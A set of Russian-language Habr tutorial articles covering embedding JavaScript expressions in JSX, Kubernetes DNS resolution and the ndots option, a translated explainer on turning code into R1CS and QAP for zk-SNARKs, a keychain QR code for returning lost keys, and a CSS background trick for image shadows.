Что если имеется некая переменная, значение которой нужно подставить в возвращаемый функциональным компонентом JSX-код?
Предположим, у нас есть такой код:
```
import React from "react"
import ReactDOM from "react-dom"
function App() {
return (
Hello world!
============
)
}
ReactDOM.render(, document.getElementById("root"))
```
Добавим в функциональный компонент пару переменных, содержащих имя и фамилию пользователя.
```
function App() {
const firstName = "Bob"
const lastName = "Ziroll"
return (
Hello world!
============
)
}
```
Теперь мы хотим, чтобы то, что возвращает функциональный компонент, оказалось бы не заголовком первого уровня с текстом `Hello world!`, а заголовком, содержащим приветствие вида `Hello Bob Ziroll!`, которое сформировано с использованием имеющихся в компоненте переменных.
Попробуем переписать то, что возвращает компонент, так:
```
Hello firstName + " " + lastName!
=================================
```
Если взглянуть на то, что появится на странице после обработки подобного кода, то окажется, что выглядит это не так, как нам нужно. А именно, на страницу попадёт текст `Hello firstName + " " + lastName!`. При этом, если для запуска примера используется стандартный проект, созданный средствами `create-react-app`, нас предупредят о том, что константам `firstName` и `lastName` назначены значения, которые нигде не используются. Правда, это не помешает появлению на странице текста, который представляет собой в точности то, что было возвращено функциональным компонентом, без подстановки вместо того, что нам казалось именами переменных, их значений. Имена переменных в таком виде система считает обычным текстом.
Зададимся вопросом о том, как воспользоваться возможностями JavaScript в JSX-коде. На самом деле, сделать это довольно просто. В нашем случае достаточно лишь заключить то, что должно быть интерпретировано как JavaScript-код, в фигурные скобки. В результате то, что возвращает компонент, будет выглядеть так:
```
Hello {firstName + " " + lastName}!
===================================
```
При этом на страницу попадёт текст `Hello Bob Ziroll!`. В этих фрагментах JSX-кода, выделенных фигурными скобками, можно использовать обычные JavaScript-конструкции. Вот как выглядит в браузере то, что выведет этот код:
*Страница, разметка которой сформирована средствами JSX и JavaScript*
Так как при работе со строками в современных условиях, в основном, применяются возможности ES6, перепишем код с их использованием. А именно, речь идёт о [шаблонных литералах](https://developer.mozilla.org/ru/docs/Web/JavaScript/Reference/template_strings), оформляемых с помощью обратных кавычек (`` ``). Такие строки могут содержать конструкции вида `${выражение}`. Стандартное поведение шаблонных литералов предусматривает вычисление содержащихся в фигурных скобках выражений и преобразование того, что получится, в строку. В нашем случае это будет выглядеть так:
```
Hello {`${firstName} ${lastName}`}!
===================================
```
Обратите внимание на то, что имя и фамилия разделены пробелом, который интерпретируется здесь как обычный символ. Результат выполнения этого кода будет таким же, как было показано выше. В общем-то, самое главное, что вы должны сейчас понять, заключается, в том, что то, что заключено в фигурные скобки, находящиеся в JSX-коде — это обычный JS.
Рассмотрим ещё один пример. А именно, перепишем наш код так, чтобы, если его вызывают утром, он выводил бы текст `Good morning`, если днём — `Good afternoon`, а если вечером — `Good night`. Для начала напишем программу, которая сообщает о том, который сейчас час. Вот код функционального компонента `App`, который решает эту задачу:
```
function App() {
const date = new Date()
return (
It is currently about {date.getHours() % 12} o'clock!
=====================================================
)
}
```
Тут создан новый экземпляр объекта `Date`. В JSX используется JavaScript-код, благодаря которому мы узнаём, вызвав метод `date.getHours()`, который сейчас час, после чего, вычисляя остаток от деления этого числа на `12`, приводим время к 12-часовому формату. Похожим образом можно, проверив время, сформировать нужную нам строку. Например, это может выглядеть так:
```
function App() {
const date = new Date()
const hours = date.getHours()
let timeOfDay
if (hours < 12) {
timeOfDay = "morning"
} else if (hours >= 12 && hours < 17) {
timeOfDay = "afternoon"
} else {
timeOfDay = "night"
}
return (
Good {timeOfDay}!
=================
)
}
```
Тут имеется переменная `timeOfDay`, а анализируя текущее время с помощью конструкции `if`, мы узнаём время дня и записываем его в эту переменную. После этого мы используем переменную в возвращаемом компонентом JSX-коде.
Как обычно, рекомендуется поэкспериментировать с тем, что мы сегодня изучили.
Итоги
-----
На этом занятии мы поговорили о некоторых особенностях стиля кода, используемых в этом курсе, а также о взаимодействии JSX и JavaScript. Использование JavaScript-кода в JSX открывает большие возможности, практическую полезность которых мы ощутим уже на следующем занятии, когда будем разбираться со встроенными стилями.
**Уважаемые читатели!** Пользуетесь ли вы точками с запятой в своём JavaScript-коде?
[](https://ruvds.com/ru-rub/#order)
|
https://habr.com/ru/post/435466/
| null |
ru
| null |
# DNS-поиск в Kubernetes
***Прим. перев.**: Проблема DNS в Kubernetes, а точнее — настройки параметра `ndots`, — на удивление популярна, причём уже [не первый](https://pracucci.com/kubernetes-dns-resolution-ndots-options-and-why-it-may-affect-application-performances.html) [год](https://medium.com/blocket-engineering/embracing-high-request-loads-on-kubernetes-1c9d4e84c508). В очередной заметке по этой теме её автор — DevOps-инженер из крупной брокерской компании в Индии — в весьма простой и лаконичной манере рассказывает, о чём полезно знать коллегам, эксплуатирующим Kubernetes.*
Одно из главных преимуществ развёртывания приложений в Kubernetes — беспроблемное обнаружение приложений. Внутрикластерное взаимодействие сильно упрощается благодаря концепции сервиса ([Service](https://kubernetes.io/docs/concepts/services-networking/service/)), которая представляет собой виртуальный IP, поддерживающий набор IP-адресов pod'ов. Например, если сервис `vanilla` желает связаться с сервисом `chocolate`, он может обратиться напрямую к виртуальному IP для `chocolate`. Возникает вопрос: кто в данном случае разрешит DNS-запрос к `chocolate` и как?
Разрешение имен DNS настраивается в кластере Kubernetes с помощью [CoreDNS](https://coredns.io/). Kubelet прописывает pod с CoreDNS в качестве сервера имен в файлах `/etc/resolv.conf` всех pod'ов. Если посмотреть на содержимое `/etc/resolv.conf` любого pod'а, оно будет выглядеть примерно следующим образом:
```
search hello.svc.cluster.local svc.cluster.local cluster.local
nameserver 10.152.183.10
options ndots:5
```
Эта конфигурация используется DNS-клиентами для перенаправления запросов на DNS-сервер. В файле `resolv.conf` содержится следующая информация:
* **nameserver**: cервер, на который будут направляться DNS-запросы. В нашем случае это адрес сервиса CoreDNS;
* **search**: определяет путь поиска определенного домена. Любопытно, что `google.com` или `mrkaran.dev` не являются FQDN ([полными доменными именами](https://ru.wikipedia.org/wiki/FQDN)). Согласно стандартному соглашению, которому следуют большинство resolver'ов DNS, полными (FDQN) доменами считаются только те, которые заканчиваются точкой «.», представляющей корневую зону. Некоторые resolver'ы умеют добавлять точку самостоятельно. Таким образом, `mrkaran.dev.` — полное доменное имя (FQDN), а `mrkaran.dev` — нет;
* **ndots**: Самый интересный параметр (эта статья именно о нем). `ndots` задает пороговое число точек в имени запроса, при достижении которого оно рассматривается как «полное» доменное имя. Подробнее об этом мы поговорим позже, когда будем анализировать последовательность DNS-поиска.
Давайте посмотрим, что происходит, когда мы запрашиваем `mrkaran.dev` в pod'е:
```
$ nslookup mrkaran.dev
Server: 10.152.183.10
Address: 10.152.183.10#53
Non-authoritative answer:
Name: mrkaran.dev
Address: 157.230.35.153
Name: mrkaran.dev
Address: 2400:6180:0:d1::519:6001
```
Для данного эксперимента я установил уровень логирования CoreDNS на `all` (что делает его весьма многословным). Посмотрим на логи pod'а `coredns`:
```
[INFO] 10.1.28.1:35998 - 11131 "A IN mrkaran.dev.hello.svc.cluster.local. udp 53 false 512" NXDOMAIN qr,aa,rd 146 0.000263728s
[INFO] 10.1.28.1:34040 - 36853 "A IN mrkaran.dev.svc.cluster.local. udp 47 false 512" NXDOMAIN qr,aa,rd 140 0.000214201s
[INFO] 10.1.28.1:33468 - 29482 "A IN mrkaran.dev.cluster.local. udp 43 false 512" NXDOMAIN qr,aa,rd 136 0.000156107s
[INFO] 10.1.28.1:58471 - 45814 "A IN mrkaran.dev. udp 29 false 512" NOERROR qr,rd,ra 56 0.110263459s
[INFO] 10.1.28.1:54800 - 2463 "AAAA IN mrkaran.dev. udp 29 false 512" NOERROR qr,rd,ra 68 0.145091744s
```
Фух. Две вещи здесь привлекают внимание:
* Запрос проходит по всем этапам поиска до тех пор, пока ответ не будет содержать код `NOERROR` (DNS-клиенты его понимают и хранят как результат). `NXDOMAIN` означает, что для данного доменного имени запись не найдена. Поскольку `mrkaran.dev` не является FQDN-именем (в соответствии с `ndots=5`), resolver смотрит на поисковый путь и определяет порядок запросов;
* Записи `А` и `АААА` поступают параллельно. Дело в том, что разовые запросы в `/etc/resolv.conf` по умолчанию настроены таким образом, что производится параллельный поиск по протоколам IPv4 и IPv6. Отменить подобное поведение можно, добавив опцию `single-request` в `resolv.conf`.
*Примечание: `glibc` можно настроить на последовательную отправку этих запросов, а `musl` — нет, так что пользователям Alpine следует принять это к сведению.*
Экспериментируем с ndots
------------------------
Давайте еще немного поэкспериментируем с `ndots` и посмотрим, как себя ведет этот параметр. Идея проста: `ndots` определяет, будет ли DNS-клиент считать домен абсолютным или относительным. Например, как в случае простого google DNS-клиент узнает, является ли этот домен абсолютным? Если задать `ndots` равным 1, клиент скажет: «О, в `google` нет ни одной точки; пожалуй, пробегусь по всему списку поиска». Однако если запросить `google.com`, список суффиксов будет целиком проигнорирован, поскольку запрошенное имя удовлетворяет порогу `ndots` (имеется хотя бы одна точка).
Давайте убедимся в этом:
```
$ cat /etc/resolv.conf
options ndots:1
$ nslookup mrkaran
Server: 10.152.183.10
Address: 10.152.183.10#53
** server can't find mrkaran: NXDOMAIN
```
Логи CoreDNS:
```
[INFO] 10.1.28.1:52495 - 2606 "A IN mrkaran.hello.svc.cluster.local. udp 49 false 512" NXDOMAIN qr,aa,rd 142 0.000524939s
[INFO] 10.1.28.1:59287 - 57522 "A IN mrkaran.svc.cluster.local. udp 43 false 512" NXDOMAIN qr,aa,rd 136 0.000368277s
[INFO] 10.1.28.1:53086 - 4863 "A IN mrkaran.cluster.local. udp 39 false 512" NXDOMAIN qr,aa,rd 132 0.000355344s
[INFO] 10.1.28.1:56863 - 41678 "A IN mrkaran. udp 25 false 512" NXDOMAIN qr,rd,ra 100 0.034629206s
```
Поскольку в `mrkaran` нет ни одной точки, поиск проводился по всему списку суффиксов.
*Примечание: на практике максимальное значение `ndots` ограничено 15; по умолчанию в Kubernetes оно равно 5.*
Применение в production
-----------------------
Если приложение выполняет множество внешних сетевых вызовов, DNS может стать узким местом в случае активного трафика, поскольку при разрешении имени выполняется множество лишних запросов (прежде чем система доберется до нужного). Приложения обычно не добавляют корневую зону к доменным именам, однако это вполне тянет на хак. То есть вместо того, чтобы запрашивать `api.twitter.com`, вы можете за'hardcode'ить `api.twitter.com.` (с точкой) в приложении, что побудит DNS-клиентов выполнять авторитетный поиск сразу в абсолютном домене.
Кроме того, начиная с версии Kubernetes 1.14, расширения `dnsConfig` и `dnsPolicy` получили статус стабильных. Таким образом, при развертывании pod'а можно уменьшить значение `ndots`, скажем, до 3 (и даже до 1!). Из-за этого каждое сообщение внутри узла должно будет включать полный домен. Это один из классических компромиссов, когда приходится выбирать между производительностью и переносимостью. Мне кажется, что переживать об этом стоит только в случае, если сверхнизкие задержки жизненно важны для вашего приложения, поскольку результаты DNS также кэшируются внутри.
Ссылки
------
Впервые об этой особенности я узнал на [K8s-meetup'е](https://failuremodes.dev/), прошедшем 25 января. Там шла речь, в том числе, и об этой проблеме.
Вот несколько ссылок для дальнейшего изучения:
* [Объяснение](https://github.com/kubernetes/kubernetes/issues/33554#issuecomment-266251056), почему ndots=5 в Kubernetes;
* [Отличный материал](https://pracucci.com/kubernetes-dns-resolution-ndots-options-and-why-it-may-affect-application-performances.html) о том, как изменение ndots отражается на производительности приложения;
* [Расхождения](https://www.openwall.com/lists/musl/2017/03/15/3) между resolver'ами musl и glibc.
*Примечание: Я предпочел не использовать `dig` в этой статье. `dig` автоматически добавляет точку (идентификатор корневой зоны), делая домен «полным» (FQDN), **не** прогоняя его предварительно через список поиска. Писал об этом в [одной из предыдущих публикаций](https://mrkaran.dev/posts/dig-overview/). Тем не менее, довольно удивителен тот факт, что, в общем-то, для стандартного поведения приходится задавать отдельный флаг.*
Хорошего DNS'инга! До скорого!
P.S. от переводчика
-------------------
Читайте также в нашем блоге:
* «[Calico для сети в Kubernetes: знакомство и немного из опыта](https://habr.com/ru/company/flant/blog/485716/)»;
* «[CoreDNS — DNS-сервер для мира cloud native и Service Discovery для Kubernetes](https://habr.com/ru/company/flant/blog/331872/)»;
* «Иллюстрированное руководство по устройству сети в Kubernetes»: [части 1 и 2 (сетевая модель, оверлейные сети)](https://habr.com/ru/company/flant/blog/346304/), [часть 3 (сервисы и обработка трафика)](https://habr.com/ru/company/flant/blog/433382/).
|
https://habr.com/ru/post/490174/
| null |
ru
| null |
# Квадратичные арифметические программы: из грязи в князи (перевод)
Продолжая серию статей про технологию zk-SNARKs изучаем очень интересную статью Виталика Бутерина "[Quadratic Arithmetic Programs: from Zero to Hero](https://medium.com/@VitalikButerin/quadratic-arithmetic-programs-from-zero-to-hero-f6d558cea649)"
Предыдущая статья: [Введение в zk-SNARKs с примерами (перевод)](https://habrahabr.ru/post/342262/)
В последнее время интерес к технологии zk-SNARKs очень вырос, и люди все чаще пытаются [демистифицировать](https://blog.ethereum.org/2016/12/05/zksnarks-in-a-nutshell/) то, что многие стали называть «лунной математикой» из-за своей достаточно неразборчивой сложности. zk-SNARKs действительно довольно сложно понять, особенно из-за большого количества составных частей, которые нужно собрать вместе, чтобы все это работало, но если мы разберем технологию по частям, то осмыслить ее станет гораздо проще...
Целью данной публикации — не является полное введение в технологию zk-SNARK. Также предполагается, что, во-первых, вы знаете, что такое zk-SNARKs и что они делают, и во-вторых, достаточно хорошо знаете математику, чтобы иметь возможность рассуждать о таких вещах, как полиномы (если утверждение `P(x) + Q(x) = (P + Q)(x)`, где `P` и `Q` являются полиномами, кажется естественным и очевидным для вас, то ваш уровень достаточен). Скорее, данная публикация раскрывает механизм, стоящий за технологией, и пытается объяснить, насколько это возможно, первую половину преобразований, показанных исследователем zk-SNARKs Эран Тромером (Eran Tromer):

Преобразования здесь можно разбить на две составляющие. Во-первых, zk-SNARKs не могут применяться к какой-либо вычислительной проблеме напрямую; сначала вам нужно преобразовать задачу в правильную «форму» для проблемы, которую она решает. Форма называется «квадратичной арифметической программой» (QAP), и преобразование кода функции в такую форму само по себе весьма нетривиальная задача. Наряду с преобразования кода функции в QAP, есть еще одно отдельное действие, которое выполняется, если у вас есть входной аргумент для преобразовываемой функции. Вам нужно создать соответствующее решение (иногда называемое "свидетельством" для QAP). Также существует еще один довольно сложный механизм для создания фактического «доказательства с нулевым разглашением» для этого свидетельства и отдельный процесс проверки доказательства того, что передали вам, но это отдельный разговор, выходящий за пределы данной публикации. (Для понимания общей схемы процесса, смотрите [первую статью](https://habrahabr.ru/post/342262/). прим. переводчика).
Мы разберем простой пример: необходимо доказать, что вы знаете решение кубического уравнения:

(подсказка: ответ 3). Эта задача достаточно проста, поэтому полученный QAP не будет настолько большим, чтобы испугать вас. Но код будет достаточно нетривиальным, чтобы вы могли увидеть всю математику в действии.
Опишем нашу функцию следующим образом:
```
def qeval(x):
y = x**3
return x + y + 5
```
Используемый здесь простой язык программирования специального назначения поддерживает базовую арифметику (`+, -, *, /`), ограниченное возведение в степень (`x**7`, но не `x**y`) и присваивание переменным, которое является достаточно мощным инструментом, позволяя вам в теории производить вычисления внутри функции (пока число шагов вычислений ограничено и не допускается использование циклов). Обратите внимание, что деление по модулю (`%`) и операторы сравнения (`<,>, ≤, ≥`) не поддерживаются, так как нет эффективного способа производить деление по модулю или сравнения непосредственно в законченной циклической групповой арифметике (будьте благодарны за это, так как если бы был способ реализовать одну из этих операций, криптография на эллиптических кривых была бы взломана быстрее, чем бы вы произнесли «бинарный поиск» и «китайская теорема об остатках»).
Вы можете расширить язык до деления по модулю и сравнений, используя разложение на биты, например:

в качестве вспомогательных параметров, проверив правильность этих разложений и выполнив математику в двоичных операциях; в арифметике конечного поля проверка равенства (==) также выполнима и даже намного проще, но мы не будем заниматься сейчас этими вещами. Мы можем расширить язык для поддержки условных выражений (например, `if x < 5: y = 7; else: y = 9`) путем преобразования их в арифметическую форму `y = 7 * (x < 5) + 9 * (x >= 5);` но обратите внимание, что при этом обе ветви условного выражения должны быть выполнены, и если у вас много вложенных условий, это приведет к росту накладных расходов.
Давайте теперь выполним процесс преобразования в QAP шаг за шагом. Если вы хотите сделать это самостоятельно для любого кода, я [реализовал компилятор здесь](https://github.com/ethereum/research/tree/master/zksnark) (только для образовательных целей, и он еще не готов к созданию QAP для реальных zk-SNARKs!).
### Упрощение
Первым шагом является процедура «упрощения». В ней мы преобразуем исходный код, который может содержать произвольное число сложных операторов и выражений, в последовательность операторов, которые имеют две формы:
`x = y` (где `y` может быть переменная или число) и
`x = y (op) z` (где `op` может быть `+, -, *, /`; `y` и `z` могут быть переменными, числами или подвыражениями).
Вы можете представить каждый из этих операторов как логический переход в цепи (имеется ввиду "логический вентиль", меняющий состояния. Прим. переводчика). Результатом процесса упрощения для вышеуказанного кода является следующее:
```
sym_1 = x * x
y = sym_1 * x
sym_2 = y + x
~out = sym_2 + 5
```
Если вы посмотрите исходный код и код выше, вы можете легко увидеть, что они эквивалентны.
### Переход в R1CS
Теперь мы преобразуем это в то, что называется "Системой Ограничения Ранга-1" (R1CS). R1CS представляет собой последовательность групп из трех векторов (a, b, c), а решение R1CS представляет собой вектор `s`, где `s` должно удовлетворять уравнению `s.a * s.b - s.c = 0`, где `.` представляет собой "взятие точки" **(перемножение вектора строки на вектор столбец. Прим. переводчика)**. Говоря простым языком, если мы «скомпонуем» `a` и `s`, умножая значения векторов в одних и тех же позициях, а затем возьмем сумму этих произведений, затем сделаем то же самое для `b` и, `s` а затем, то же самое для `c` и `s`, то в итоге третий результат будет равен произведению первых двух результатов. Пример решения R1CS:
Но вместо того, чтобы иметь только одно ограничение в программе, мы введем множество ограничений: по одному для каждого логического перехода. Существует стандартный способ преобразования логического перехода в (a, b, c) тройку, в зависимости от того, какая операция выполняется (+, -, \* или /), и являются ли аргументы переменными или числами. Длина каждого вектора равна общему числу переменных в системе, которое включает в себя фиктивную переменную `~one` в имеющую значение 1, входные параметры, фиктивную переменную `~out`, представляющую результат, а также все промежуточные переменные ( `sym1` и `sym2` см. выше); Вектора, как правило, будут очень "разряженными", с заполненными значениями, соответствующие переменным, на которые воздействует какой-то конкретный логический переход.
Давайте обозначим список переменных, которые мы будем использовать:
`'~one', 'x', '~out', 'sym_1', 'y', 'sym_2'`
Вектор решения будет состоять из присваивания значений для всех этих переменных в аналогичном порядке.
Теперь мы найдем (a, b, c) тройку для первого перехода:
```
a = [0, 1, 0, 0, 0, 0]
b = [0, 1, 0, 0, 0, 0]
c = [0, 0, 0, 1, 0, 0]
```
Легко убедиться в том, что если значение вектора решения во второй позиции равно 3, а в четвертой позиции равно 9, то независимо от остальных значений вектора решения проверка вектора сократится до `3*3 = 9` и решение окажется верным. Если значение вектора решения равно -3 во второй позиции и 9 в четвертой, то проверка также будет успешной. То же верно и для значения 7 во второй позиции и 49 в четвертой. Цель этой первой проверки — убедиться в согласованности входов и выходов только первого перехода.
Теперь давайте перейдем ко второму переходу:
```
a = [0, 0, 0, 1, 0, 0]
b = [0, 1, 0, 0, 0, 0]
c = [0, 0, 0, 0, 1, 0]
```
Аналогично первой проверке, здесь мы проверяем `sym_1 * x = y`
Третий переход:
```
a = [0, 1, 0, 0, 1, 0]
b = [1, 0, 0, 0, 0, 0]
c = [0, 0, 0, 0, 0, 1]
```
Здесь шаблон несколько отличается: он умножает первый элемент в векторе решения на второй элемент, затем на пятый элемент, складывая два результата и проверяя, равна ли сумма шестому элементу. Поскольку первый элемент в векторе решения всегда равен единице, это просто проверка сложения, подтверждающая, что выход равен сумме двух входов.
Наконец, четвертый переход:
```
a = [5, 0, 0, 0, 0, 1]
b = [1, 0, 0, 0, 0, 0]
c = [0, 0, 1, 0, 0, 0]
```
Здесь мы воспроизводим последнюю проверку `~out = sym_2 + 5`. Проверка работает, беря шестой элемент в векторе решения, добавляя первый элемент, умноженный на 5 (напоминаем: первый элемент равен 1, поэтому это фактически означает добавление 5) и соотнося его с третьим элементом, где мы храним выходную переменную.
Итак, у нас есть R1CS с четырьмя ограничениями. Свидетельством является просто значение всех переменных, включая входные, выходные и внутренние переменные:
```
[1, 3, 35, 9, 27, 30]
```
Вы можете вычислить это сами, просто «выполнив» упрощенный код выше, начиная с назначения входных переменных x = 3, введя значения всех промежуточных переменных и изменяя их в процессе вычислений.
Теперь приведем полностью R1CS для нашего случая:
```
A
[0, 1, 0, 0, 0, 0]
[0, 0, 0, 1, 0, 0]
[0, 1, 0, 0, 1, 0]
[5, 0, 0, 0, 0, 1]
B
[0, 1, 0, 0, 0, 0]
[0, 1, 0, 0, 0, 0]
[1, 0, 0, 0, 0, 0]
[1, 0, 0, 0, 0, 0]
C
[0, 0, 0, 1, 0, 0]
[0, 0, 0, 0, 1, 0]
[0, 0, 0, 0, 0, 1]
[0, 0, 1, 0, 0, 0]
```
### R1CS — QAP
Следующим шагом является преобразование данной R1CS в форму QAP, которая реализует ту же логику, но вместо "взятия точки" будут использоваться полиномы. Мы сделаем это следующим образом: мы перейдем от четырех групп из трех векторов длиной в шесть к шести группам из трех полиномов 3-й степени, где каждая координата `x` полинома соответствует одному из ограничений. То есть, если мы вычислим значения многочленов при x = 1, то мы получим наш первый набор векторов, если вычислить многочлены от x = 2, тогда мы получим второй набор векторов и т.д.
Мы можем сделать это преобразование, используя например, интерполяционный многочлен Лагранжа. Проблема, которую решает интерполяция Лагранжа, такова: если у вас есть набор точек (т.е. `(x, y)` координатных пар), то выполнение интерполяции Лагранжа в этих точках дает вам многочлен, проходящий через все эти точки. Мы делаем это, разбивая задачу следующим образом: для каждого значения `x` мы создаем многочлен, который возвращает `y` значение, соответствующее заданной точке `(x, y)` и возвращает 0 во всех остальных случаях. А затем, для получения конечного результата мы складываем все многочлены.
Приведем пример. Предположим, что нам нужен полином, проходящий через (1, 3), (2, 2) и (3, 4). Начнем с создания полинома, проходящего через (1, 3), (2, 0) и (3, 0). Как оказалось, сделать многочлен, принимающий значение только при x = 1 и равный нулю в других случаях, очень просто:
```
(x - 2) * (x - 3)
```
На графике это выглядит так:
Теперь нам просто нужно "изменить масштаб" для того, чтобы высота в точке x = 1 была нужной:
```
(x - 2) * (x - 3) * 3 / ((1 - 2) * (1 - 3))
```
Это даст нам:


Затем мы делаем все то же самое с двумя другими точками и получаем два других аналогичных полинома, за исключением того, что они принимают значения при x = 2 и x = 3 вместо x = 1.
Мы складываем все три полинома вместе и получаем:

Это как раз то что нам нужно. Сложность по времени выполнения вышеописанного алгоритма `O (n^3)`, так как существует n точек, и каждая точка требует `O (n^2)` времени для перемножения многочленов. Немного оптимизировав, сложность может быть сведена к `O (n^2)`. А если использовать быстрые алгоритмы преобразования Фурье и т. п., сложность можно еще уменьшить — это существенно оптимизирует zk-SNARKs, т.к. на практике реальные функции могут содержать тысячи переходов.
Теперь давайте преобразуем нашу R1CS в интерполяционный многочлен Лагранжа. Мы возьмем значение первой позиции из каждого вектора `a`, применим интерполяцию Лагранжа, чтобы получить полином (где вычисление значения полинома в точке `i` даст значение i-го вектора `a` в первой позиции). Далее повторим процесс для значения первой позиции каждого вектора `b` и `c`, а затем повторим этот процесс для последующих позиций. Для удобства я покажу вам сразу результат:
```
Полином A
[-5.0, 9.166, -5.0, 0.833]
[8.0, -11.333, 5.0, -0.666]
[0.0, 0.0, 0.0, 0.0]
[-6.0, 9.5, -4.0, 0.5]
[4.0, -7.0, 3.5, -0.5]
[-1.0, 1.833, -1.0, 0.166]
Полином B
[3.0, -5.166, 2.5, -0.333]
[-2.0, 5.166, -2.5, 0.333]
[0.0, 0.0, 0.0, 0.0]
[0.0, 0.0, 0.0, 0.0]
[0.0, 0.0, 0.0, 0.0]
[0.0, 0.0, 0.0, 0.0]
Полином C
[0.0, 0.0, 0.0, 0.0]
[0.0, 0.0, 0.0, 0.0]
[-1.0, 1.833, -1.0, 0.166]
[4.0, -4.333, 1.5, -0.166]
[-6.0, 9.5, -4.0, 0.5]
[4.0, -7.0, 3.5, -0.5]
```
Коэффициенты отсортированы в порядке возрастания степени, поэтому первый многочлен должен быть: 0.833 *x^3 — 5*x^2 + 9.166\*x — 5. Этот набор многочленов (плюс многочлен Z, смысл которого я объясню позже) является параметрами нашего экземпляра QAP. Обратите внимание, что все необходимые действия до данного момента выполняются только один раз для одной и той же функции, которую вы собираетесь использовать для проверки zk-SNARKs. Как только параметры QAP сгенерированы, их можно повторно использовать.
Попробуем посчитать все эти многочлены при x = 1. Оценка полинома при x = 1 просто означает сложение всех коэффициентов (так как 1^k = 1 для любого k), поэтому это не является сложной задачей. Мы получим:
```
результат A для x=1
0
1
0
0
0
0
результат B для x=1
0
1
0
0
0
0
результат C для x=1
0
0
0
1
0
0
```
Здесь мы получили такой же набор трех векторов для первого логического перехода, который мы создали выше.
### Проверка QAP
Теперь давайте разберемся, в чем смысл всех этих сумасшедших трансформаций? Ответ заключается в том, что вместо проверки ограничений в R1CS индивидуально, мы можем теперь проверить все ограничения одновременно, выполнив проверку "взятия точки" на полиномах.

Поскольку в этом случае проверка "взятия точки" представляет собой ряд сложений и умножений многочленов, результат сам по себе будет многочленом. Если полученный многочлен, вычисленный в каждой координате `x`, которую мы использовали выше для представления логического перехода, равен нулю, то это означает, что все проверки проходят. Если результирующий многочлен дает ненулевое значение хотя бы на одной из координат `x`, представляющей логический переход, это означает, что входные и выходные значения являются несогласованными для данного логического перехода (например переход `y = x*sym_1`, а предоставлены значения, например `x = 2`, `sym_1 = 2` и `y = 5`).
Заметим, что полученный многочлен не должен принимать ноль для любых значений. Как правило, в большинстве случаев значения будут отличаться от нуля. Его поведение может быть любым в точках, отличных от логических переходов, но он должен принимать значение ноль во всех точках, которые действительно соответствуют логическим переходам. Чтобы проверить правильность всего решения, мы не будем оценивать полином `t = A.s * B.s - C.s` в каждой точке, соответствующей переходу. Вместо этого мы делим `t` на другой многочлен, `Z` и проверяем, что `Z` полностью делит `t`, то есть деление `t / Z` происходит без остатка.
`Z` определяется как `(x - 1) * (x - 2) * (x - 3) ...` — простейший многочлен, равный нулю во всех точках, соответствующих логическим переходам. Как известно из математики, любой многочлен, равный нулю во всех этих точках, должен быть кратным "минимальному" многочлену для этих точек. И наоборот, если многочлен кратен `Z`, то его значение в любой из этих точек будет равно нулю. Эта эквивалентность упрощает наши вычисления.
Теперь давайте сделаем проверку "взятия точки" с указанными выше полиномами. Во-первых, промежуточные многочлены:
```
A.s = [43.0, -73.333, 38.5, -5.166]
B.s = [-3.0, 10.333, -5.0, 0.666]
C.s = [-41.0, 71.666, -24.5, 2.833]
```
Теперь вычислим `A.s * B.s - C.s`:
```
t = [-88.0, 592.666, -1063.777, 805.833, -294.777, 51.5, -3.444]
```
Вычислим "минимальный" многочлен `Z = (x - 1) * (x - 2) * (x - 3) * (x - 4)`:
```
Z = [24, -50, 35, -10, 1]
```
И если мы разделим результат выше на Z, получим:
```
h = t / Z = [-3.666, 17.055, -3.444]
```
Как видите, без остатка.
Итак, у нас есть решение для QAP. Если мы попытаемся изменить любую из переменных в решении R1CS, которую мы получили для этого решения QAP, например, установить последнее значение 31 вместо 30, то мы получим полином `t`, который не пройдет одну из проверок (в этом конкретном случае, результат при x = 3 будет равен -1 вместо 0). Кроме того `t` не будет кратным `Z`. Деление `t / Z` даст остаток [-5.0, 8.833, -4.5, 0.666].
Обратите внимание, что приведенное выше является упрощением. В "реальном мире" добавление, умножение, вычитание и деление произойдет не с регулярными числами, а с элементами конечного поля — жуткий вид арифметики, который является самосогласованным, поэтому все алгебраические законы, которые мы знаем и любим там еще действительны. Но в все ответы там являются элементами некоторого набора конечного размера, обычно целые числа в диапазоне от 0 до n-1 для некоторого n. Например, если n = 13, то 1/2 = 7 (и 7 *2 = 1), 3* 5 = 2 и т.д.
Использование арифметики с конечным полем избавляет нас о беспокойстве за ошибки округления и позволяет системе хорошо работать с эллиптическими кривыми, которые в конечном итоге необходимы для остальной части zk-SNARKs, что делает протокол zk-SNARKs фактически безопасным.
Особая благодарность Эрану Тромеру за то, что он помог мне объяснить многие подробности о внутренней работе zk-SNARKs.
|
https://habr.com/ru/post/342750/
| null |
ru
| null |
# QR-код для потерянных ключей
Вы когда-нибудь теряли связку ключей в баре или на улице? Согласитесь, что в этом случае очень обидно, ведь нашедший ключи тоже хочет вернуть их, просто не знает кому. В крупных магазинах целые полки у администраторов забиты связками потерянных ключей, которые непонятно куда девать, и за ними никто не приходит.
В это случае пригодится очень [простая идея](http://pumpingstationone.org/2011/10/a-qr-code-that-returns-your-keys/): впечатать в брелок с ключами QR-код, по которому удобно отправить SMS владельцу ключей.

Брелок не только несёт полезную информацию, но и выглядит симпатично.

Сам QR-код содержит следующую команду:
```
sms:5555555555?body=I%20found%20your%20keys!
```
Сгенерировать код с такой командой можно в [любом](http://qrcode.kaywa.com/) [из](http://www.qrstuff.com/) [генераторов](http://zxing.appspot.com/generator/).
Нанести код на пластик можно разными способами: паяльником, краской или лазером. С другой стороны брелка логично напечатать свой телефон печатными буквами — вдруг у человека нет смартфона с камерой. Затем брелок покрывается лаком для эстетики (можно использовать прозрачный лак для ногтей).
|
https://habr.com/ru/post/129932/
| null |
ru
| null |
# Тень для картинки с помощью CSS. Revamped.
Навеяно этим: [habrahabr.ru/blog/css/36860.html](http://habrahabr.ru/blog/css/36860.html)
> Для начала напомню, что для создания двойной/нестандартной рамки для изображений нужно {...cut...}, либо **положить картинку в контейнер и задать для контейнера отступ и фоновое изображение**.
>
>
И так далее. There is a better way!
Нет, здесь не будет никаких контейнеров, никаких бордеров и никакого яваскрипта, а всего одна строчка CSS:
`img { background: url(shadow.jpg) right bottom no-repeat; padding: 0 12px 14px 0; }`
Да-да! Именно. Для img можно тоже задавать фон в виде рисунка, а не только цвета. И… \*барабанная дробь\* оно работает везде! ( а с чего бы ему не работать? )
Видимо, у большинства веб-разработчиков сложилось мнение, что img — рисунок, и всё, зачем ему бэкграунд? :) И начали совать тень в контейнеры… Ломаем стереотипы!
— [Не верю!](http://habrasample.googlepages.com/sample.html)
— Trust me, it is!
Да, тень у нас фиксированного размера и должна быть заранее нарисована либо в Photoshop, либо где-то ещё.
